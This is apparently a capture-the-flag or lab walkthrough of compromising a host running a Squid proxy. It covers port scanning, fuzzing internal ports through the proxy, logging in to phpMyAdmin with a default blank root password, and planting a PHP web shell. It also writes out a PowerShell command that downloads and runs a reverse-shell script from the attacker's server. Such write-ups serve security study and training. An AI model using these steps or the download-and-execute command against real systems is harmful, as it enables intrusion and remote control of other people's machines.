First thing first we start with scanning the host for open ports using rustscan then use nmap to further enumerate those ports open

# Nmap 7.92 scan initiated Fri Jan 13 14:46:40 2023 as: nmap -sCV -A -p3128 -oN nmapscan -Pn 192.168.68.189
Nmap scan report for 192.168.68.189
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
3128/tcp open http-proxy Squid http proxy 4.14
|_http-server-header: squid/4.14
|_http-title: ERROR: The requested URL could not be retrieved
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jan 13 14:47:16 2023 -- 1 IP address (1 host up) scanned in 36.55 seconds
From the scan result we see that its a linux box and has only one port open which is port 3128 and the service that runs on it is squid proxy.
Now what is Squid Proxy: Squid is a full-featured web proxy cache server application which provides proxy and cache services for Hyper Text Transport Protocol (HTTP), File Transfer Protocol (FTP), and other popular network protocols.
Basically its just a web proxy cache server application. And its the link between the external service and internal service
If we try accessing it we will get some sort of error

So we can leverage squid by scanning the internal ports open in the target
Firstly I need to generate a wordlist which will contain 1-65535 (tcp ports)

Then FUZZ for the internal ports and the squid proxy will be the proxy which will allow me perform this action

From the result we see that there are 2 internal running ports which are 3306 & 8080
Using foxy proxy we can access the internal web page using the squid ip and port

Now lets access it by naviagating to http://127.0.0.1:8080/ we are presented with a default page for wampserver
Looking below we see a phpmyadmin link lets click on it

Then logging in with the default cred root:<blank_password> we get access to the phpmyadmin panel

We can leverage this to get remote code execution as far as the user has write access over the web root directory which in this case its C:\wampp\www
Then creating a php code that would give us code execution and saving it in the web root directory

Now to get code execution we just need to call in the the file and use ?cmd=
And the web server is running as root

Lets get a more stable shell
I’ll be using Invoke-PowerShellTcp.ps1 script

So I set up a python http server on port 80 and a netcat listener on port 4444
Then to get shell i’ll use this powershell command which would load the external script and execute it in this case the powershell reverse shell script
powershell IEX(New-Object Net.WebClient).downloadString('http://<ip>:<port>/Invoke-PowerShellTcp.ps1')

Now back on our python http server

Now on our netcat listener we get a shell

Incase you have any problem on this or I made a mistake please be sure to DM me on discord Hack.You#9120